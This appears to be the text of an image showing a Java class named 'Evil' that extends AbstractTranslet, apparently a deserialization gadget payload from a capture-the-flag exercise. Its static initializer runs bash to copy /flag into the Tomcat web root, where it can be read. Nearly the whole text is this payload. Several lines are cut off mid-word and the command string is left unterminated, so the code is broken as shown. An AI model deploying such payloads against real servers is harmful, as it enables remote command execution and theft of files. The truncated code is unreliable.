 public class Evil extends AbstractTranslet {
static {
try{
Runtime.getRuntime().exec(new String[]{"/bin/bash", "-c", "cat /flag  > /usr/local/tomcat/webapps/ROOT/2.tx
}catch (Exception e)
{
e.printStackTrace();
}
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletExceptio
}
}